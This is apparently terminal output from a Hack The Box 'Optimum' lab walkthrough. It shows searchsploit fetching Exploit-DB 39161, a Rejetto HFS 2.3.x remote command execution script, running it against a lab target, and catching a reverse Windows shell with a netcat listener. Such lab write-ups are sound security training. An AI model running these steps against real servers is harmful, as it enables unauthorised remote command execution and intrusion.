 root@kali: ~/HTB/optimum 162x15
root@kali:~/HTB/optimum# searchsploit -m 39161
  Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
      URL: https://www.exploit-db.com/exploits/39161
     Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /root/HTB/optimum/39161.py
root@kali:~/HTB/optimum# python 39161.py 10.10.10.8 80
root@kali:~/HTB/optimum#
root@kali: ~/HTB/optimum/nc 162x15
root@kali:~/HTB/optimum/nc# nc -lvp 6767
listening on [any] 6767 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.8] 49182
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>